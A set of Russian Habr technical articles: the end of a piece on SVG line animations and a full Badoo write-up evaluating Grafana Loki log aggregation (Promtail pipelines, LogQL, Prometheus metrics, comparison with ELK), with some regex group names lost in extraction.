Остается только делать это при наведении мыши или фокусе с клавиатуры на элементах. Думаю не стоит рассказывать, как это делается. В примере анимация автоматизирована для удобства просмотра.
Мега-подчеркивание
------------------

Если предыдущий пример многим уже порядком поднадоел, то этот – еще нет. Общая идея та же, что и в предыдущем примере, просто элементы находятся один под другим, а линия немного кривая.
```
```
Как видите, разметка не очень сложная. После небольшой стилизации всего этого мы можем нарисовать path, зная, какие соотноцения размеров есть в нашей форме. Таким же образом находим длину фрагмента, который будет двигаться. А дальше вешаем на focus/blur обработчик с нашим перемещением:
```
email.addEventListener('focus', () => {
anime({
targets: '. . .',
strokeDashoffset: 0
})
});
```
Скролллллл...
-------------
Все мы скроллируем. Каждый день по много раз. Иногда нам встречается скролл по страницам, замедленный или горизонтальный… Я как-то раз видел все это в одном флаконе. Ужас. Но есть менее разрушительные для психики эффекты, которые хорошо выглядят на лендингах, которые мы скроллируем от начала до конца скорее всего только один раз. Я говорю о линиях, которые нас преследуют. Они могут быть привязаны к выполнению каких-то действий, презентации услуг или скроллу, как в нашем примере.
Для начала нам нужно нарисовать саму линию. У нас нет контента, так что ее форма не столь важна – она ни к чему не привязана.

Затем мы ее повернем в вертикальное положение и разместим на странице. Здесь самое главное – это следить за расположением контента и длиной самого SVG элемента, чтобы ничего не поехало в разные стороны. Такие вещи всегда уникальны, так что сложно дать какие-то универсальные рекомендации по этому поводу.

В техническом плане не будет ничего нового. Мы просто привязываем значение stroke-dashoffset к скроллу:
```
window.addEventListener('scroll', () => {
let d = document.body.offsetHeight / path.getTotalLength();
let offset = -Math.floor(window.pageYOffset / d) + 50;
anime({
targets: '. . .',
strokeDashoffset: [offset],
duration: 0
});
});
```
Результат получается довольно интересным.
Просто рисовать тоже можно
--------------------------

Разумеется, стоит упомянуть и о том, что можно просто рисовать линии. Мы делаем штрих длиной во всю кривую и такой же длинный пробел, а затем сдвигаем этот длинный-длинный пунктир на длину кривой. Получается эффект обычного рисования линий.
В этом примере также происходит изменение цвета букв, но это лишь детали. Самое главное здесь — рисование кривых.
Можно еще получить занятный эффект ползающих червячков или просто мешанины линий, двигающихся в случайном направлении.

Мы рисуем кривую-кривую линию, делаем пунктир и двигаем его. Ничего сложного, все так же, как и в предыдущих примерах. В песочнице использована CSS анимация для реализации движения, но имейте в виду, что IE имеет проблемы с интеграцией таких анимаций и SVG, так что используйте JS и все будет хорошо.
Заключение
----------
Рисование пунктиров — это не очень сложная деятельность, но тем не менее ее стоит освоить и при случае применять, не нагружая свой мозг придумыванием костылей и сложных решений, там, где можно обойтись без них. | https://habr.com/ru/post/349988/ | null | ru | null |
# Собираем логи с Loki

Мы в Badoo постоянно мониторим свежие технологии и оцениваем, стоит ли использовать их в нашей системе. Одним из таких исследований и хотим поделиться с сообществом. Оно посвящено Loki — системе агрегирования логов.
Loki — это решение для хранения и просмотра логов, также этот стек предоставляет гибкую систему для их анализа и отправки данных в Prometheus. В мае вышло очередное обновление, которое активно продвигают создатели. Нас заинтересовало, что умеет Loki, какие возможности предоставляет и в какой степени может выступать в качестве альтернативы ELK — стека, который мы используем сейчас.
### Что такое Loki
Grafana Loki — это набор компонентов для полноценной системы работы с логами. В отличие от других подобных систем Loki основан на идее индексировать только метаданные логов — labels (так же, как и в Prometheus), a сами логи сжимать рядом в отдельные чанки.
[Домашняя страница](https://grafana.com/oss/loki/#about), [GitHub](https://github.com/grafana/loki)
Прежде чем перейти к описанию того, что можно делать при помощи Loki, хочу пояснить, что подразумевается под «идеей индексировать только метаданные». Сравним подход Loki и подход к индексированию в традиционных решениях, таких как Elasticsearch, на примере строки из лога nginx:
```
172.19.0.4 - - [01/Jun/2020:12:05:03 +0000] "GET /purchase?user_id=75146478&item_id=34234 HTTP/1.1" 500 8102 "-" "Stub_Bot/3.0" "0.001"
```
Традиционные системы парсят строку целиком, включая поля с большим количеством уникальных значений user\_id и item\_id, и сохраняют всё в большие индексы. Преимуществом данного подхода является то, что можно выполнять сложные запросы быстро, так как почти все данные — в индексе. Но за это приходится платить тем, что индекс становится большим, что выливается в требования к памяти. В итоге полнотекстовый индекс логов сопоставим по размеру с самими логами. Для того чтобы по нему быстро искать, индекс должен быть загружен в память. И чем больше логов, тем быстрее индекс увеличивается и тем больше памяти он потребляет.
Подход Loki требует, чтобы из строки были извлечены только необходимые данные, количество значений которых невелико. Таким образом, мы получаем небольшой индекс и можем искать данные, фильтруя их по времени и по проиндексированным полям, а затем сканируя оставшееся регулярными выражениями или поиском подстроки. Процесс кажется не самым быстрым, но Loki разделяет запрос на несколько частей и выполняет их параллельно, обрабатывая большое количество данных за короткое время. Количество шардов и параллельных запросов в них конфигурируется; таким образом, количество данных, которое можно обработать за единицу времени, линейно зависит от количества предоставленных ресурсов.
Этот компромисс между большим быстрым индексом и маленьким индексом с параллельным полным перебором позволяет Loki контролировать стоимость системы. Её можно гибко настраивать и расширять в соответствии с потребностями.
Loki-стек состоит из трёх компонентов: Promtail, Loki, Grafana. Promtail собирает логи, обрабатывает их и отправляет в Loki. Loki их хранит. А Grafana умеет запрашивать данные из Loki и показывать их. Вообще Loki можно использовать не только для хранения логов и поиска по ним. Весь стек даёт большие возможности по обработке и анализу поступающих данных, используя Prometheus way.
Описание процесса установки можно найти [здесь](https://github.com/grafana/loki/blob/master/docs/installation/README.md).
### Поиск по логам
Искать по логам можно в специальном интерфейсе Grafana — Explorer. Для запросов используется язык LogQL, очень похожий на PromQL, использующийся в Prometheus. В принципе, его можно рассматривать как распределённый grep.
Интерфейс поиска выглядит так:
Сам запрос состоит из двух частей: selector и filter. Selector — это поиск по индексированным метаданным (лейблам), которые присвоены логам, а filter — поисковая строка или регэксп, с помощью которого отфильтровываются записи, определённые селектором. В приведенном примере: В фигурных скобках — селектор, все что после — фильтр.
```
{image_name="nginx.promtail.test"} |= "index"
```
Из-за принципа работы Loki нельзя делать запросы без селектора, но лейблы можно делать сколь угодно общими.
Селектор — это key-value значения в фигурных скобках. Можно комбинировать селекторы и задавать разные условия поиска, используя операторы =, != или регулярные выражения:
```
{instance=~"kafka-[23]",name!="kafka-dev"}
// Найдёт логи с лейблом instance, имеющие значение kafka-2, kafka-3, и исключит dev
```
Фильтр — это текст или регэксп, который отфильтрует все данные, полученные селектором.
Есть возможность получения ad-hoc-графиков по полученным данным в режиме metrics. Например, можно узнать частоту появления в логах nginx записи, содержащей строку index:

Полное описание возможностей можно найти в документации [LogQL](https://github.com/grafana/loki/blob/master/docs/logql.md).
### Парсинг логов
Есть несколько способов собрать логи:
* С помощью Promtail, стандартного компонента стека для сбора логов.
* Напрямую с докер-контейнера при помощи [Loki Docker Logging Driver.](https://github.com/grafana/loki/tree/master/cmd/docker-driver)
* Использовать Fluentd или Fluent Bit, которые умеют отправлять данные в Loki. В отличие от Promtail они имеют готовые парсеры практически для любого вида лога и справляются в том числе с multiline-логами.
Обычно для парсинга используют Promtail. Он делает три вещи:
* Находит источники данных.
* Прикрепляет к ним лейблы.
* Отправляет данные в Loki.
В настоящий момент Promtail может читать логи с локальных файлов и с systemd journal. Он должен быть установлен на каждую машину, с которой собираются логи.
Есть интеграция с Kubernetes: Promtail автоматически через Kubernetes REST API узнаёт состояние кластера и собирает логи с ноды, сервиса или пода, сразу развешивая лейблы на основе метаданных из Kubernetes (имя пода, имя файла и т. д.).
Также можно развешивать лейблы на основе данных из лога при помощи Pipeline. Pipeline Promtail может состоять из четырёх типов стадий. Более подробно — в [официальной документации](https://github.com/grafana/loki/tree/master/docs/clients/promtail/stages), тут же отмечу некоторые нюансы.
1. **Parsing stages**. Это стадия RegEx и JSON. На этом этапе мы извлекаем данные из логов в так называемую extracted map. Извлекать можно из JSON, просто копируя нужные нам поля в extracted map, или через регулярные выражения (RegEx), где в extracted map “мапятся” named groups. Extracted map представляет собой key-value хранилище, где key — имя поля, а value — его значение из логов.
2. **Transform stages**. У этой стадии есть две опции: transform, где мы задаем правила трансформации, и source — источник данных для трансформации из extracted map. Если в extracted map такого поля нет, то оно будет создано. Таким образом, можно создавать лейблы, которые не основаны на extracted map. На этом этапе мы можем манипулировать данными в extracted map, используя достаточно мощный [Golang Template](https://golang.org/pkg/text/template/). Кроме того, надо помнить, что extracted map целиком загружается при парсинге, что даёт возможность, например, проверять значение в ней: “{{if .tag}tag value exists{end}}”. Template поддерживает условия, циклы и некоторые строковые функции, такие как Replace и Trim.
3. **Action stages**. На этом этапе можно сделать что-нибудь с извлечённым:
* Создать лейбл из extracted data, который проиндексируется Loki.
* Изменить или установить время события из лога.
* Изменить данные (текст лога), которые уйдут в Loki.
* Создать метрики.
4. **Filtering stages**. Стадия match, на которой можно либо отправить в /dev/null записи, которые нам не нужны, либо направить их на дальнейшую обработку.
Покажу на примере обработки обычных nginx-логов, как можно парсить логи при помощи Promtail.
Для теста возьмём в качестве nginx-proxy модифицированный образ nginx jwilder/nginx-proxy:alpine и небольшой демон, который умеет спрашивать сам себя по HTTP. У демона задано несколько эндпоинтов, на которые он может давать ответы разного размера, с разными HTTP-статусами и с разной задержкой.
Собирать логи будем с докер-контейнеров, которые можно найти по пути /var/lib/docker/containers//-json.log
В docker-compose.yml настраиваем Promtail и указываем путь до конфига:
```
promtail:
image: grafana/promtail:1.4.1
// ...
volumes:
- /var/lib/docker/containers:/var/lib/docker/containers:ro
- promtail-data:/var/lib/promtail/positions
- ${PWD}/promtail/docker.yml:/etc/promtail/promtail.yml
command:
- '-config.file=/etc/promtail/promtail.yml'
// ...
```
Добавляем в promtail.yml путь до логов (в конфиге есть опция "docker", которая делает то же самое одной строчкой, но это было бы не так наглядно):
```
scrape_configs:
- job_name: containers
static_configs:
labels:
job: containerlogs
__path__: /var/lib/docker/containers/*/*log # for linux only
```
При включении такой конфигурации в Loki будут попадать логи со всех контейнеров. Чтобы этого избежать, меняем настройки тестового nginx в docker-compose.yml — добавляем логирование поле tag:
```
proxy:
image: nginx.test.v3
//…
logging:
driver: "json-file"
options:
tag: "{{.ImageName}}|{{.Name}}"
```
Правим promtail.yml и настраиваем Pipeline. На вход попадают логи следующего вида:
```
{"log":"\u001b[0;33;1mnginx.1 | \u001b[0mnginx.test 172.28.0.3 - - [13/Jun/2020:23:25:50 +0000] \"GET /api/index HTTP/1.1\" 200 0 \"-\" \"Stub_Bot/0.1\" \"0.096\"\n","stream":"stdout","attrs":{"tag":"nginx.promtail.test|proxy.prober"},"time":"2020-06-13T23:25:50.66740443Z"}
{"log":"\u001b[0;33;1mnginx.1 | \u001b[0mnginx.test 172.28.0.3 - - [13/Jun/2020:23:25:50 +0000] \"GET /200 HTTP/1.1\" 200 0 \"-\" \"Stub_Bot/0.1\" \"0.000\"\n","stream":"stdout","attrs":{"tag":"nginx.promtail.test|proxy.prober"},"time":"2020-06-13T23:25:50.702925272Z"}
```
Pipeline stage:
```
- json:
expressions:
stream: stream
attrs: attrs
tag: attrs.tag
```
Извлекаем из входящего JSON поля stream, attrs, attrs.tag (если они есть) и кладём их в extracted map.
```
- regex:
expression: ^(?P([^|]+))\|(?P([^|]+))$
source: "tag"
```
Если удалось положить поле tag в extracted map, то при помощи регэкспа извлекаем имена образа и контейнера.
```
- labels:
image_name:
container_name:
```
Назначаем лейблы. Если в extracted data будут обнаружены ключи image\_name и container\_name, то их значения будут присвоены соотвестующим лейблам.
```
- match:
selector: '{job="docker",container_name="",image_name=""}'
action: drop
```
Отбрасываем все логи, у которых не обнаружены установленные labels image\_name и container\_name.
```
- match:
selector: '{image_name="nginx.promtail.test"}'
stages:
- json:
expressions:
row: log
```
Для всех логов, у которых image\_name равен nginx.promtail.test, извлекаем из исходного лога поле log и кладём его в extracted map с ключом row.
```
- regex:
# suppress forego colors
expression: .+nginx.+\|.+\[0m(?P[a-z\_\.-]+) +(?P.+)
source: logrow
```
Очищаем входную строку регулярными выражениями и вытаскиваем nginx virtual host и строку лога nginx.
```
- regex:
source: nginxlog
expression: ^(?P[\w\.]+) - (?P[^ ]\*) \[(?P[^ ]+).\*\] "(?P[^ ]\*) (?P[^ ]\*) (?P[^ ]\*)" (?P[\d]+) (?P[\d]+) "(?P[^"]\*)" "(?P[^"]\*)"( "(?P[\d\.]+)")?
```
Парсим nginx-лог регулярными выражениями.
```
- regex:
source: request_url
expression: ^.+\.(?Pjpg|jpeg|gif|png|ico|css|zip|tgz|gz|rar|bz2|pdf|txt|tar|wav|bmp|rtf|js|flv|swf|html|htm)$
- regex:
source: request\_url
expression: ^/photo/(?P[^/\?\.]+).\*$
- regex:
source: request\_url
expression: ^/api/(?P[^/\?\.]+).\*$
```
Разбираем request\_url. С помощью регэкспа определяем назначение запроса: к статике, к фоткам, к API и устанавливаем в extracted map соответствующий ключ.
```
- template:
source: request_type
template: "{{if .photo}}photo{{else if .static_type}}static{{else if .api_request}}api{{else}}other{{end}}"
```
При помощи условных операторов в Template проверяем установленные поля в extracted map и устанавливаем для поля request\_type нужные значения: photo, static, API. Назначаем other, если не удалось. Теперь request\_type содержит тип запроса.
```
- labels:
api_request:
virtual_host:
request_type:
status:
```
Устанавливаем лейблы api\_request, virtual\_host, request\_type и статус (HTTP status) на основании того, что удалось положить в extracted map.
```
- output:
source: nginx_log_row
```
Меняем output. Теперь в Loki уходит очищенный nginx-лог из extracted map.
После запуска приведённого конфига можно увидеть, что каждой записи присвоены метки на основе данных из лога.
Нужно иметь в виду, что извлечение меток с большим количеством значений (cardinality) может существенно замедлить работу Loki. То есть не стоит помещать в индекс, например, user\_id. Подробнее об этом читайте в статье “[How labels in Loki can make log queries faster and easier](https://grafana.com/blog/2020/04/21/how-labels-in-loki-can-make-log-queries-faster-and-easier/)”. Но это не значит, что нельзя искать по user\_id без индексов. Нужно использовать фильтры при поиске («грепать» по данным), а индекс здесь выступает как идентификатор потока.
### Визуализация логов
Loki может выступать в роли источника данных для графиков Grafana, используя LogQL. Поддерживаются следующие функции:
* rate — количество записей в секунду;
* count over time — количество записей в заданном диапазоне.
Ещё присутствуют агрегирующие функции Sum, Avg и другие. Можно строить достаточно сложные графики, например график количества HTTP-ошибок:
Стандартный data source Loki несколько урезан по функциональности по сравнению с data source Prometheus (например, нельзя изменить легенду), но Loki можно подключить как источник с типом Prometheus. Я не уверен, что это документированное поведение, но, судя по ответу разработчиков “[How to configure Loki as Prometheus datasource? · Issue #1222 · grafana/loki](https://github.com/grafana/loki/issues/1222)”, например, это вполне законно, и Loki полностью совместим с PromQL.
Добавляем Loki как data source с типом Prometheus и дописываем URL /loki:

И можно делать графики, как в том случае, если бы мы работали с метриками из Prometheus:
Я думаю, что расхождение в функциональности временное и разработчики в будущем это поправят.
### Метрики
В Loki доступны возможность извлечения числовых метрик из логов и отправка их в Prometheus. Например, в логе nginx присутствует количество байтов на ответ, а также, при определённой модификации стандартного формата лога, и время в секундах, которое потребовалось на ответ. Эти данные можно извлечь и отправить в Prometheus.
Добавляем ещё одну секцию в promtail.yml:
```
- match:
selector: '{request_type="api"}'
stages:
- metrics:
http_nginx_response_time:
type: Histogram
description: "response time ms"
source: response_time
config:
buckets: [0.010,0.050,0.100,0.200,0.500,1.0]
- match:
selector: '{request_type=~"static|photo"}'
stages:
- metrics:
http_nginx_response_bytes_sum:
type: Counter
description: "response bytes sum"
source: bytes_out
config:
action: add
http_nginx_response_bytes_count:
type: Counter
description: "response bytes count"
source: bytes_out
config:
action: inc
```
Опция позволяет определять и обновлять метрики на основе данных из extracted map. Эти метрики не отправляются в Loki — они появляются в Promtail /metrics endpoint. Prometheus должен быть сконфигурирован таким образом, чтобы получить данные, полученные на этой стадии. В приведённом примере для request\_type=“api” мы собираем метрику-гистограмму. С этим типом метрик удобно получать перцентили. Для статики и фото мы собираем сумму байтов и количество строк, в которых мы получили байты, чтобы вычислить среднее значение.
Более подробно о метриках читайте [здесь](https://github.com/grafana/loki/blob/master/docs/clients/promtail/stages/metrics.md).
Открываем порт на Promtail:
```
promtail:
image: grafana/promtail:1.4.1
container_name: monitoring.promtail
expose:
- 9080
ports:
- "9080:9080"
```
Убеждаемся, что метрики с префиксом promtail\_custom появились:
Настраиваем Prometheus. Добавляем job promtail:
```
- job_name: 'promtail'
scrape_interval: 10s
static_configs:
- targets: ['promtail:9080']
```
И рисуем график:

Таким образом можно узнать, например, четыре самых медленных запроса. Также на данные метрики можно настроить мониторинг.
### Масштабирование
Loki может быть как в одиночном режиме (single binary mode), так и в шардируемом (horizontally-scalable mode). Во втором случае он может сохранять данные в облако, причём чанки и индекс хранятся отдельно. В версии 1.5 реализована возможность хранения в одном месте, но пока не рекомендуется использовать её в продакшене.

Чанки можно хранить в S3-совместимом хранилище, для хранения индексов — использовать горизонтально масштабируемые базы данных: Cassandra, BigTable или DynamoDB. Другие части Loki — Distributors (для записи) и Querier (для запросов) — stateless и также масштабируются горизонтально.
На конференции DevOpsDays Vancouver 2019 один из участников Callum Styan озвучил, что с Loki его проект имеет петабайты логов с индексом меньше 1% от общего размера: “[How Loki Correlates Metrics and Logs — And Saves You Money](https://grafana.com/blog/2019/05/06/how-loki-correlates-metrics-and-logs-and-saves-you-money/)”.
### Сравнение Loki и ELK
**Размер индекса**
Для тестирования получаемого размера индекса я взял логи с контейнера nginx, для которого настраивался Pipeline, приведённый выше. Файл с логами содержал 406 624 строки суммарным объёмом 109 Мб. Генерировались логи в течение часа, примерно по 100 записей в секунду.
Пример двух строк из лога:

При индексации ELK это дало размер индекса 30,3 Мб:

В случае с Loki это дало примерно 128 Кб индекса и примерно 3,8 Мб данных в чанках. Стоит отметить, что лог был искусственно сгенерирован и не отличался большим разнообразием данных. Простой gzip на исходном докеровском JSON-логе с данными давал компрессию 95,4%, а с учётом того, что в сам Loki посылался только очищенный nginx-лог, то сжатие до 4 Мб объяснимо. Суммарное количество уникальных значений для лейблов Loki было 35, что объясняет небольшой размер индекса. Для ELK лог также очищался. Таким образом, Loki сжал исходные данные на 96%, а ELK — на 70%.
**Потребление памяти**

Если сравнивать весь стек Prometheus и ELK, то Loki «ест» в несколько раз меньше. Понятно, что сервис на Go потребляет меньше, чем сервис на Java, и сравнение размера JVM Heap Elasticsearch и выделенной памяти для Loki некорректно, но тем не менее стоит отметить, что Loki использует гораздо меньше памяти. Его преимущество по CPU не так очевидно, но также присутствует.
**Скорость**
Loki быстрее «пожирает» логи. Скорость зависит от многих факторов — что за логи, как изощрённо мы их парсим, сеть, диск и т. д. — но она однозначно выше, чем у ELK (в моём тесте — примерно в два раза). Объясняется это тем, что Loki кладёт гораздо меньше данных в индекс и, соответственно, меньше времени тратит на индексирование. Со скоростью поиска при этом ситуация обратная: Loki ощутимо притормаживает на данных размером более нескольких гигабайтов, у ELK же скорость поиска от размера данных не зависит.
**Поиск по логам**
Loki существенно уступает ELK по возможностям поиска по логам. Grep с регулярными выражениями — это сильная вещь, но он уступает взрослой базе данных. Отсутствие range-запросов, агрегация только по лейблам, невозможность искать без лейблов — всё это ограничивает нас в поисках интересующей информации в Loki. Это не подразумевает, что с помощью Loki ничего нельзя найти, но определяет флоу работы с логами, когда вы сначала находите проблему на графиках Prometheus, а потом по этим лейблам ищете, что случилось в логах.
**Интерфейс**
Во-первых, это красиво (извините, не мог удержаться). Grafana имеет приятный глазу интерфейс, но Kibana гораздо более функциональна.
### Плюсы и минусы Loki
Из плюсов можно отметить, что Loki интегрируется с Prometheus, соответственно, метрики и алертинг мы получаем из коробки. Он удобен для сбора логов и их хранения с Kubernetes Pods, так как имеет унаследованный от Prometheus service discovery и автоматически навешивает лейблы.
Из минусов — слабая документация. Некоторые вещи, например особенности и возможности Promtail, я обнаружил только в процессе изучения кода, благо open-source. Ещё один минус — слабые возможности парсинга. Например, Loki не умеет парсить multiline-логи. Также к недостаткам можно отнести то, что Loki — относительно молодая технология (релиз 1.0 был в ноябре 2019 года).
### Заключение
Loki — на 100% интересная технология, которая подходит для небольших и средних проектов, позволяя решать множество задач агрегирования логов, поиска по логам, мониторинга и анализа логов.
Мы не используем Loki в Badoo, так как имеем ELK-стек, который нас устраивает и который за много лет оброс различными кастомными решениями. Для нас камнем преткновения является поиск по логам. Имея почти 100 Гб логов в день, нам важно уметь находить всё и чуть-чуть больше и делать это быстро. Для построения графиков и мониторинга мы используем другие решения, которые заточены под наши нужды и интегрированы между собой. У стека Loki есть ощутимые плюсы, но он не даст нам больше, чем у нас есть, и его преимущества точно не перекроют стоимость миграции.
И хотя после исследования стало понятно, что мы Loki использовать не можем, надеемся, что данный пост поможет вам в выборе.
Репозиторий с кодом, использованным в статье, находится [тут](https://github.com/black-rosary/loki-nginx). | https://habr.com/ru/post/507718/ | null | ru | null |
# Некоторые особенности программирования временных событий в играх
